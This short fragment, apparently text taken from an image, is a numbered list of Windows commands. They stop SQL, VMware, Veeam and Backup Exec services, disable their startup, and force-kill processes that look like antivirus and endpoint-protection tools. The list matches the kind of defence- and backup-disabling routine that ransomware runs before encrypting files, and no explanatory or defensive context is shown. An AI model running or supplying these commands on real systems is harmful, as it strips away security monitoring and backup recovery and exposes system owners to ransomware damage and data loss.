 1 net stop MSSQL$SHAREPOINT /y
2 taskkill /im savfmseui.exe /f
3 sc config VeeamEnterpriseManagerSvc start= disabled
4 taskkill /im vsstat.exe /f
5 net stop vmware-converter-server /y
6 taskkill /im usrprmpt.exe /f
7 taskkill /im nrmenctb.exe /f
8 sc config SQLAgent$BKUPEXEC start= disabled
9 taskkill /im gzserv.exe /f
10 taskkill /im pccntmon.exe /f
11 sc config VeeamTransportSvc start= disabled
12 taskkill /im dlservice.exe /f
13 taskkill /im defwatch.exe /f
14 taskkill /im bdsubmit.exe /f
15 taskkill /im omtsreco.exe /f
16 net stop CSAuth /y
17 net stop Net2ClientSvc /y